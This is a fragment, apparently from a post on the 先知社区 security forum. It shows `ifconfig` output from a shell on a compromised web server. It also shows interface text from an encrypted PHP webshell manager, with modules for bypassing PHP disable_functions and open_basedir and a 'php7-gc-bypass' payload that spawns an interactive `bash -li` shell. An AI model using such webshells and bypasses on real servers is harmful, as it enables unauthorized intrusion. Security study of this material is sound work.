 bash-4.2$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.148 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::f816:3eff:fecf:7a71 prefixlen 64 scopeid 0x20<link>
ether fa:16:3e:cf:7a:71 txqueuelen 1000 (Ethernet)
RX packets 206265201 bytes 78429535103 (73.0 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 229976651 bytes 231850006146 (215.9 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 566790875 bytes 420238842193 (391.3 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 566790875 bytes 420238842193 (391.3 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
bash-4.2$
有效载荷:PhpDynamicPayload 加密器:PHP_XOR_RAW
行 文件管理 数据库管理 网络详情 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
nvBypass
payload php7-gc-bypass command /www/wwwroot/ /test2 exec:'bash -li',pty,stderr,sets Run
先知社区